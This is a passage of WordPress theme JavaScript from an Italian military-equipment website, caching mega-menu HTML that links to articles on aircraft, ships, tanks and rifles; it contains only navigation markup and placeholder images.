data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/09\/su-34-fullback-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/su-34-fullback\/\"  rel=\"bookmark\" title=\"Su-34 Fullback\">Su-34 Fullback<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/aw129-mangusta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AW-129 Mangusta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"aw129 cbt combat afghanistan a129 esercito italiano aves aviazione italia\" title=\"AW-129 Mangusta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/05\/A129_Mangusta_90-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/aw129-mangusta\/\"  rel=\"bookmark\" title=\"AW-129 Mangusta\">AW-129 Mangusta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 173;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/av-8b-harrier-ii-plus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AV-8B Harrier II Plus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"portaerei cavour marina militare aviazione av8b harrier plus\" title=\"AV-8B Harrier II Plus\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/12\/AV-8B-Harrier-II-Plus-Aviazione-Marina-Militare-Portaerei-Cavour-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/av-8b-harrier-ii-plus\/\"  rel=\"bookmark\" title=\"AV-8B Harrier II Plus\">AV-8B Harrier II Plus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/su-34-fullback\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Su-34 Fullback\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"su-34 su34 cy-34 cy34 fullback sukhoi aeronautica militare russa air force russian\" title=\"Su-34 Fullback\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/09\/su-34-fullback-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/su-34-fullback\/\"  rel=\"bookmark\" title=\"Su-34 Fullback\">Su-34 Fullback<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/eurofighter-typhoon\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Eurofighter Typhoon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"eurofighter typhoon ef 2000 caccia superiorit\u00e0 aerea aeronautica militare italiana\" title=\"Eurofighter Typhoon\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/03\/eurofigther-typhoon-RAF-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/eurofighter-typhoon\/\"  rel=\"bookmark\" title=\"Eurofighter Typhoon\">Eurofighter Typhoon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/panavia-tornado\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Panavia Tornado\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Panavia Tornado velivolo mrca aeronautica militare italiana air force italian\" title=\"Panavia Tornado\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/02\/tornado-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/panavia-tornado\/\"  rel=\"bookmark\" title=\"Panavia Tornado\">Panavia Tornado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 158;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/ah-249-il-successore-del-mangusta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AH-249: il successore del Mangusta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"nees ah-249a mangusta aw129\" title=\"AH-249: il successore del Mangusta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/05\/AH-249A-successore-Mangusta-NEE-AVES-Esercito-Italiano-foto1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/ah-249-il-successore-del-mangusta\/\"  rel=\"bookmark\" title=\"AH-249: il successore del Mangusta\">AH-249: il successore del Mangusta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/aw129-mangusta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AW-129 Mangusta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"aw129 cbt combat afghanistan a129 esercito italiano aves aviazione italia\" title=\"AW-129 Mangusta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/05\/A129_Mangusta_90-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/aw129-mangusta\/\"  rel=\"bookmark\" title=\"AW-129 Mangusta\">AW-129 Mangusta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/ab412\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB 412\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"ab 412 grifone aviazione esercito italiano aves\" title=\"AB 412\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/01\/Grifone-AB-412-EI-Esercito-Italiano-Aviazione-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/ab412\/\"  rel=\"bookmark\" title=\"AB 412\">AB 412<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 40;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/portaerei-cavour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portaerei Cavour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cavour portaerei aircraft carrier italy marina militare italiana\" title=\"Portaerei Cavour\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/07\/Portaerei_Cavour_Foto76_laterale-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/portaerei-cavour\/\"  rel=\"bookmark\" title=\"Portaerei Cavour\">Portaerei Cavour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/andrea-doria-ddg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cacciatorpediniere Andrea Doria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cacciatorpediniere andrea doria DDG marina militare italiana caio duilio\" title=\"Cacciatorpediniere Andrea Doria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/03\/Andrea_Doria-DDG-D553-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/andrea-doria-ddg\/\"  rel=\"bookmark\" title=\"Cacciatorpediniere Andrea Doria\">Cacciatorpediniere Andrea Doria<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/iveco-vba-superav-acv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VBA SuperAV e ACV 1.1\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"acv 1.1 in dotazione all&#039;USMC\" title=\"VBA SuperAV e ACV 1.1\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2015\/09\/test-terrestri-ACV1.1-marines-usa-iveco-foto1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/iveco-vba-superav-acv\/\"  rel=\"bookmark\" title=\"VBA SuperAV e ACV 1.1\">VBA SuperAV e ACV 1.1<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 187;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/andrea-doria-ddg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cacciatorpediniere Andrea Doria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cacciatorpediniere andrea doria DDG marina militare italiana caio duilio\" title=\"Cacciatorpediniere Andrea Doria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/03\/Andrea_Doria-DDG-D553-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/andrea-doria-ddg\/\"  rel=\"bookmark\" title=\"Cacciatorpediniere Andrea Doria\">Cacciatorpediniere Andrea Doria<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 219;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/portaerei-cavour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portaerei Cavour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cavour portaerei aircraft carrier italy marina militare italiana\" title=\"Portaerei Cavour\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/07\/Portaerei_Cavour_Foto76_laterale-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/portaerei-cavour\/\"  rel=\"bookmark\" title=\"Portaerei Cavour\">Portaerei Cavour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 39;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/merkava-mbt-e-varianti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Merkava MBT e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Merkava MBT e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2019\/07\/merkava-mk2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/merkava-mbt-e-varianti\/\"  rel=\"bookmark\" title=\"Merkava MBT e Varianti\">Merkava MBT e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/obice-semovente-2s35-koalitsiya-sv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Obice Semovente 2S35 Koalitsiya-SV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Obice Semovente 2S35 Koalitsiya-SV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2017\/07\/obice-semovente-2S35-Koalitsiya-SV-foto7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/obice-semovente-2s35-koalitsiya-sv\/\"  rel=\"bookmark\" title=\"Obice Semovente 2S35 Koalitsiya-SV\">Obice Semovente 2S35 Koalitsiya-SV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/t-15-armata-hifv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T-15 Armata HIFV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"T-15 Armata BMP esercito russo mezzo veicolo corazzato blindato\" title=\"T-15 Armata HIFV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/10\/t-15-armata-BMP-foto2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/t-15-armata-hifv\/\"  rel=\"bookmark\" title=\"T-15 Armata HIFV\">T-15 Armata HIFV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/t-54-mbt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T-54 MBT\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"t-54 carro armato veicolo mezzo corazzato esercito\" title=\"T-54 MBT\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2016\/09\/ParkPatriot-T-54A-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/t-54-mbt\/\"  rel=\"bookmark\" title=\"T-54 MBT\">T-54 MBT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 144;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/beretta-arx-160-e-varianti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ARX 160 e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"arx 160 arx160a1 arx160a2 arx160a3 beretta esercito italiano marina militare aeronautica militare arma fucile assalto assault rifle\" title=\"ARX 160 e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2015\/12\/esercito-italiano-con-ARX-160-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/beretta-arx-160-e-varianti\/\"  rel=\"bookmark\" title=\"ARX 160 e Varianti\">ARX 160 e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/ar-70-e-varianti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beretta AR 70\/90 e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"ar 7090 ar70 sc7090 scp7090 scs70 esercito italiano army marina militare aeronautica militare\" title=\"Beretta AR 70\/90 e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2015\/11\/esercitazione-soldati-con-AR-70-90-8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/ar-70-e-varianti\/\"  rel=\"bookmark\" title=\"Beretta AR 70\/90 e Varianti\">Beretta AR 70\/90 e Varianti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":true}));
tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
tmpObj.is_ajax_running = true;
tmpObj.td_current_page = 1;
tmpObj.td_filter_value = 83;
var currentBlockObjSignature = JSON.stringify(tmpObj);
tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.militarypedia.it\/merkava-mbt-e-varianti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Merkava MBT e Varianti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Merkava MBT e Varianti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.militarypedia.it\/wp-content\/uploads\/2019\/07\/merkava-mk2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.militarypedia.it\/merkava-mbt-e-varianti\/\"  rel=\"bookmark\" 